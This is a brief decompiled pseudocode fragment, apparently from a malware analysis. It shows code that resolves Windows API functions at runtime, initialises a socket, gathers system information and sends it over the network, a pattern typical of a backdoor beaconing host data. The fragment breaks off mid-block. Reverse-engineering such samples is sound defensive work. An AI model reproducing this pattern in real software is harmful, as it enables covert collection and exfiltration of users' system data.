 v0 = LoadLibraryA("kernel32.dll");
GetProcAddress(v0, &ProcName);
v1 = LoadLibraryA("kernel32.dll");
v55 = GetProcAddress(v1, "GetTempPathA");
v2 = LoadLibraryA("WS2_32.dll");
v114 = GetProcAddress(v2, "closesocket");
v3 = LoadLibraryA("KERNEL32.dll");
v54 = GetProcAddress(v3, "lstrcatA");
result = sub_403101();
fd = result;
if ( result != -1 )
{
Func_InitSocket(result, 75);
memset(&Dst, '\0', 0xB0u);
Func_GetSystemInfo(&Dst);
if ( sub_403274() == 1 )
v52 += 2;
v53 += 4;
*(_DWORD *)buf = 176;
v38 = 119;
memcpy(Parameters, &Dst, 0xB0u);
if ( send(0, buf, 184, '\0') != -1 )
{